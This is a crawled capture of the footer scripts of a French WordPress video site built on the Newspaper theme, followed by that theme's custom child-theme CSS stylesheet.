    <script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.780 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-23 18:23:20 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: http://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.3c
body_size: 17267
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/




/* NO RESULTS */ 
.no-results {
	display: none !important;
}


/* CONSTELLATION */ 
.td-ct-wrap .td-ct-item { display: inline-block !important; text-w}

@media print {
	.td-post-content p {
		overflow-wrap: break-word !important;
	}
}


.td_block_template_10 .td-block-title:before {
    content: '';
    width: 100%;
    height: 3px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #000 !important;
}

.td_block_template_10 .td-block-title {
    font-size: 17px;
    font-weight: 500;
    margin-top: 10px !important;
    margin-bottom: 6px !important;
    line-height: 24px !important;
    padding: 0;
    position: relative;
}

/* @group RESPONSIVE */

@media (min-width: 1019px) {

.single .td-main-content, .category .td-main-content, .search .td-main-content  { padding-right: 64px !important; padding-left: 64px !important; }

/* CATEGORY */
.td-category-header .td-page-title { margin-left: 36px; }
.category .td-category-description p { margin-left: 36px;}

.td-ss-main-content { padding-right: 40px;}

.td-crumb-container { padding-left: 40px; }
.page-template-default .td-crumb-container { margin-left: -40px; /*margin-bottom: 50px !important;*/ } 

}


@media screen and (max-width: 1000px) {
.page-template-default .td-crumb-container { margin-left: 0px;  }
}
/* @end */

/* @group global page */



.td-main-page-wrap { padding-top: 78px; }

/* @end */







/* @group TYPO */

@font-face {
    font-family: 'scalamedium';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.svg#scalamedium') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'scalabold';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.svg#scalabold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'scalacaps';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.svg#scalacaps') format('svg');
    font-weight: normal;
    font-style: normal;

}

.td-page-content a, .td-post-content a { 	border-bottom: 1px solid #333 !important; }
.td-page-content a:hover, .td-post-content a:hover { 	border-bottom: 2px solid #333 !important;
	text-decoration: none;
}

.td-category a:hover, h3 a:hover {	color: #000000 !important; text-decoration: underline; }

.td-page-header h1, .td-category-header .td-page-title {     color: #222222; margin-bottom: 40px; border-bottom: 4px solid #333; }
.td-post-content h2, .td-page-content h2 {     margin-top: 50px !important; border-bottom: 1px dotted #333; }
.td-post-content h3, .td-page-content h3 {     margin-top: 40px !important; border-bottom: 1px dotted #333; }

.td-page-content blockquote, .td-post-content blockquote, .wpb_text_column blockquote, .td_block_text_with_title blockquote, .bbpress blockquote, .woocommerce #tab-description blockquote, .mce-content-body blockquote, .comment-content blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 0 38px 0;
}

blockquote { quotes: "\201C""\201D""\2018""\2019"; }
blockquote p { display: inline;  }
blockquote:before {
  color: #000;
  content: open-quote;
  font-size: 86px;
  line-height: 0.1em;
  vertical-align: -0.4em;
  padding-right: 16px !important;
}

b, bold, strong { font-family: 'scalabold' !important; color: #000000 !important; }



/* @end */




/* @group TOP MENU */


@media (max-width: 1019px) {
ul.sf-menu > .td-menu-item > a { font-size: 14px !important; }

}

/* @end */





/* @group BREADCRUMBS */

.entry-crumbs { font-family: 'scalacaps', sans-serif !important;  color: #000 !important;
    font-size: 14px;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
}

.entry-crumbs a { color: #000;  font-family: 'scalacaps', sans-serif !important;      }

.td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 71px;
    margin-left: 0;
    
}

/* @end */





/* @group ARTICLE */

.td-post-template-default .td-post-title .td-post-comments { display: none !important; }
.td-crumb-container .entry-crumbs { display: none !important; }


/* @group global template */

.td-post-template-1 .td-featured-image-rec img, .td-post-template-1 .td-featured-image-rec .wpb_video_wrapper {
    margin-bottom: 0px; }

.td-post-content { margin-top: 0px !important; }


/* @end */

.td-post-title { margin: 0px; }
.post .td-post-header .entry-title { font-family: scalamedium; border-bottom: 4px solid #333; line-height: 42px; margin-bottom: 0 !important; }

.wp-caption-text { text-align: center;	}


/* @group TITRE CATEGORY */

.td-category {
    list-style: none;
    font-family: 'scalacaps';
    font-size: 12px;
    margin-top: 8px;
    margin-bottom: 2px;
    line-height: 1;
}
.td-category li:first-child a:before { content: "Categories : "; }
.td-category a::after { 	content: " • "; }
.td-category a::before{ 	content: "\00a0"; }
.td-category a {
    color: #222;
    background-color: #fff;
    padding: 8px 0px 4px 0px;
    white-space: nowrap;
    display: inline-block;
}

.td-category li {
    display: inline-block;
    margin: 0 0px 5px 0;
    line-height: 1;
}

.descriptif {  font-family: 'scalabold', serif; margin-bottom: 20px; }
.ps { }

/* @end */


.gallery-size-thumbnail { display: none; }

/* @group RELATED */

.td-related-title > .td-related-left, .td-related-title > .td-related-right { padding: 9px 12px 5px 0px; }

.td_block_related_posts { margin-top: 40px !important; }
.td-related-right { display: none !important; }
.td-related-title { border-color: #222 !important;
}
.td-related-title { margin-top: 0; margin-bottom: 10px !important; border-bottom: 3px solid #000; }
.td-related-title a {
	font-family: 'scalacaps', serif !important;
	font-size: 28px !important;
}

.td-related-title .td-cur-simple-item, .td-related-title .td-cur-simple-item:hover { background-color: white !important; color: #222; }

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #222222 !important;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #222222 !important;
}
.td-next-prev-wrap a:hover { color: #ffffff !important; }

/* @end */



/* @end */

/* @group GALLERY  */
@media (min-width: 1019px) {

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    margin: auto;
    overflow: auto;
    position: absolute;
    left: -56% !important;
    right: -44% !important;
    top: -50%;
    bottom: -50%;
}
}

/* @end */

/* @group PAGE */



/* @end */

/* @group CATEGORY */
.post-meta li:nth-child(2), .post-meta li:nth-child(3), .post-meta li:nth-child(4) { display: none !important; }
.post-meta li { list-style: none; margin-left: 0; }
.post-meta-key { display: none !important; }
ul.post-meta  { margin: 0 !important; }
.post-meta {
	font-size: 16px;
}

.category .td-ss-main-content .td-module-meta-info {
	display: none !important;
}
 .td-post-title .td-module-meta-info {
    margin-bottom: 0px;
}


.td-category-header .td-page-title {
    text-transform: none !important; 
    font-family: 'scalacaps', serif !important;
    font-weight: normal;
    margin-top: 30px;
    margin-bottom: 30px;
	font-style: normal;
}

.category  .td-category-description p {
    font-family: 'scalabold', serif !important;

/*    font-family: 'scalamedium', serif !important;*/
    font-style: normal;

	font-size: 18px !important;
	color: #333;
	line-height: 26px;
    margin-bottom: 30px !important;
    margin-top: 12px;
}

.td_module_16 .td-module-title { font-family: scalacaps; font-size: 26px !important; }
.td_module_16 .td-module-title:hover {  	text-decoration: underline; }
.td_module_16 .td-module-title a:hover { color: black !important; }

.category .td_module_16 .td-module-thumb {
    max-width: 150px !important;
    border: 1px solid #333;
}


.td_module_6 .entry-title {
 padding-top: 0px !important;
    line-height: 20px;
    margin-bottom: 4px;
font-weight: 400 !important;
}

.td-module-comments { display: none; }


.td-category-pulldown-filter { display: none !important; }



.td-grid-style-1 .td-module-thumb a:last-child:before {
background: #ffffff ;
	opacity: 0.1;
}

.td-excerpt {

    line-height: 24px;
    color: #333;
    margin-top: 9px;
}


/* @end */



/* @group SEARCH */

.search .td_module_16 .td-module-thumb {
    max-width: 150px !important;
    border: 1px solid #333;
}

input[type=submit] {
    font-family: 'scalacaps', serif !important;
    font-size: 18px !important;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

/* @end */



/* @group VIDEO */

.videoderivesdiv {
	margin: 20px 0 40px 0 !important;
}

a.videoderives { font-family: 'scalacaps', serif; 	background-color: #222; color: #fff; padding: 10px 16px 10px 16px; margin: 20px 0 40px 0; text-decoration: none; border-bottom: none !important; font-size: 24px !important; }
a:hover.videoderives {
	color: white; border-bottom: none !important; text-decoration: none;
	transition-property: background-color;
	transition-duration: 0.2s;
	transition-timing-fonction: linear;
	background-color: #333;
}

.pluginConnectButton, .pp_social { display: none; }
.pp_content {
	background: none !important;
}

.pp_overlay { cursor: url(images/close.png), auto !important; }


/* @end */







/* @group SIDEBAR */


.widget_recent_entries li a {
	    font-family: 'scalamedium', serif !important;

}

.td-main-sidebar { padding-top: 0px; background-color: #fff !important; border-left: 1px dotted #000; }

.fpw-page-title {	display: none; }

.FoldingCategoryList { font-family: 'scalamedium', serif; font-size: 16px; 	text-transform: capitalize; }
.FoldingCategoryList a:hover { text-decoration: underline; }
.FoldingCategoryList > li.selectedparent > a { font-family: 'scalabold', serif; }

.widget .FoldingCategoryList li li { margin-left: 10px;  }
.widget .FoldingCategoryList li li:before {   content: "• ";   }

li .selected a { font-family: 'scalabold', serif;	}


.td-ss-main-sidebar h4.block-title span { background-color: white !important; color: black !important; }
.td-ss-main-sidebar h4.block-title, .td-ss-main-sidebar .block-title {
	padding-bottom: 0px !important;
	margin-bottom: 6px;
	border-bottom: 1px solid black !important;
}

.td-ss-main-sidebar .block-title a, .td-ss-main-sidebar .block-title span, .td-ss-main-sidebar .block-title label {
    padding: 0px !important;
    font-weight: normal !important;
    color: #222 !important;
    background-color: black !important;
    font-size: 22px;
    line-height: 28px;
}
.td-ss-main-sidebar .block-title > span  { background-color: white !important; }
.block-title > span  { background-color: white !important; color: black !important; }

.td-ss-main-sidebar .td_block_template_14 .td-block-title > * { color: black !important; }
.td-ss-main-sidebar .td_block_template_14 .td-block-title  { background-color: white !important; }



.td-ss-main-sidebar .td_block_wrap { padding-bottom: 0 !important; 	margin-bottom: 30px; /*	padding: 20px !important;*/ }


.td_block_template_14 .td-block-title {
    background-color: #fff !important;
    border: 0px solid transparent !important;
}

/*.td-author-date, .item-details .td-module-meta-info {	display: none; }*/

.td-next-prev-wrap a { border: 1px solid #666 !important; font-size: 7px; color: #333; }

.td-next-prev-wrap .ajax-page-disabled { opacity: 0.1; }

.td_module_6 { padding-bottom: 14px; }

.vc_btn3.vc_btn3-color-black, .vc_btn3.vc_btn3-color-black.vc_btn3-style-flat {
    color: #fff;
    background-color: #000000 !important;
    font-family: 'scalacaps', serif;
    letter-spacing: 0px !important;
	text-transform: uppercase !important;
	font-size: 13px !important;
	font-weight: 100 !important;
}

input[type=email] {
    font-family: 'scalacaps', serif;
    font-size: 13px !important;

    line-height: 21px;
    color: #222;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}


.td-post-author-name, .td-post-date { display: none !important; }
.td-ss-main-sidebar .td-post-author-name, .td-ss-main-sidebar .td-post-date {
	display: none !important;
}

/* @end */

/* @group HOME */


/*BIGGRID 2*/
.td-big-grid-post .entry-title a {     font-family: 'scalacaps', serif !important; color: #fff;     text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2); }


.home .block-title > span { color: #222222 !important; 	font-size: 28px !important; }
.home h4.block-title span { background-color: white !important; }
.home h4.block-title {
	padding-bottom: 0px !important;
	margin-bottom: 6px;
	border-bottom: solid 1px #222222 !important;
}
.home .block-title a, .block-title span, .block-title label {
    line-height: 17px;
    padding: 7px 12px 4px 0px !important;
}

/*MODULE 2*/

.home .td-excerpt {     margin-top: 4px; }




/* @end */

/* @group SIDEBAR same-category-posts */

.same-category-posts a {
		font-size: 16px;      font-family: 'scalacaps', serif !important; 
}

/* @end */




/* @group GRID */

.vc_custom_heading > h4 { font-size: 18px !important; font-family: 'scalacaps', serif !important; line-height: 24px !important; border-bottom: 1px dashed #333; padding-bottom: 10px;
}
.vc_custom_heading > * { margin-top: 0; margin-bottom: 0px !important; }
/*.vc_grid.vc_row .vc_grid-item .wpb_content_element {
	margin-bottom: -10px !important;
}*/

.vc_gitem-post-meta-field-descriptif { margin-bottom: 30px !important; }
.vc_gitem-zone, .vc_gitem_row .vc_gitem-col { background-color: #fff !important; }

.vc_btn3-container { display: none !important; }

.vc_gitem-zone-a { border-bottom: 2px solid #000 !important; border-top: 2px solid #000; }

/* @end */

/* @group FULLSCREEN VIDEO */
div.dark_square .pp_close {
 display: none !important;
}
.pp_close { display: none !important; }

/* @end */

/* @group 404 */

.error404 .block-title > span {
	color: black !important;
	    background-color: #fff !important;
	    border-bottom-color: #222 !important;
}

/* @end */

.td-pulldown-size { background-color: white !important; }

/* @group FOOTER */

.td-sub-footer-container { 	border-bottom: 3px solid #000 !important; }

.td-sub-footer-copy { 	font-size: 21px;      font-family: 'scalacaps', serif !important;  }

.td-scroll-up {
    position: fixed;
    bottom: 0px;
    right: 48%;
    width: 100px;
}

.td-scroll-up .td-icon-menu-up {
    position: relative;
    color: #ffffff;
    font-size: 20px;
    display: block;
    text-align: center;
    width: 100px;
    top: 7px;
}
.td-scroll-up:hover {
background-color: #444;
transition-property: background-color;
transition-duration: 0.4s;
transition-timing-fonction: linear;	
}



/* @end */